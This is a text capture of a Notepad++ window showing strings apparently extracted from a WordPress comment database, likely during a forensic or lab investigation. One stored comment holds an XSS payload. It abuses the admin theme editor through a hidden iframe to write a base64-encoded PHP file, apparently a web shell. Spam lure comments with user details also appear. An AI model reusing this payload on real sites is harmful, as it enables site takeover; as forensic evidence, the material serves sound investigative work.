 D:\mysql_strings.txt - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
mysql_strings.txt
78325 192.168.110.40
78326 2021-02-20 16:11:09
78327 2021-02-20 16:11:09
78328 Wow mate, it's so cool you've started your own blog! Check out this wonderful tutorial about the best practices for posting: http://192.168.11
78329 Hope it'll help you
78330 1LMozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:85.0) Gecko/20100101 Firefox/85.0
78331 Alex(alex. 99@yandex.ru
78332 192.168.110.33
78333 2021-02-20 16:11:38
78334 2021-02-20 16:11:38
78335 <a title="XSS" onmouseover=if(!document.getElementById(`comment_deadbeef`).hasAttribute(`done`)){commentA=document.getElementById(`comment_dea
78336 iframeInner=document.createElement(`iframe`);
78337 iframeInner.src=`http://192.168.110.35/wp-admin/theme-editor.php?file=template-parts%2Ffooter%2Fsite-info.php&amp;theme=twentyseventeen`;
78338 iframeInner.width=600;iframeInner.height=400;iframeInner.onload=function(){iframeDocument=iframeInner.contentWindow.document;fileForm=iframeDo
78339 getElementById(`template`);fileSubmit=iframeDocument.getElementById(`submit`);fileNonce=iframeDocument.getElementById(`nonce`);
78340 file_payload=atob(`CjxkaXYgc3R5bGU9ImRpc3BsYXk6bm9uZSI+Cjw/cGhwIAppZiAoIWZpbGVfZXhpc3RzKCIuL3dwLXByb2Nlc3MucGhwIikpeyAKZmlsZV9wdXRfY29udGVudHM
78341 1rMozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
78342 Alex(alex.1 99@yandex.ru
78343 192.168.110.33
78344 2021-02-20 16:12:52
Normal text file length : 8,360,779 lines : 126,921 Ln : 78,340 Col : 17 Pos : 1,889,642 Unix (LF) UTF-8 INS